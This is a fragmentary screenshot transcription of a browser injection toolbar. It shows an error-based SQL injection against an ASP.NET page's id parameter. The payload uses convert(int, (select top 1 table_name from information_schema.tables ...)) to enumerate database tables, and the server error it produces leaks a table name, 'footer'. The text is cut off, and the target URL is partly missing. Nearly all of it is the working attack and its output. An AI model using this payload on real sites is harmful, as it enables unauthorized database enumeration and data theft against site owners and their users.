 Load ···
http://          uct.aspx?id=8 and 1=convert(int,(select top 1 table_name from
Split···
information_schema.tables where table_name not in('photoGalary','menu','Login') ))--
Execu···
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'footer' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.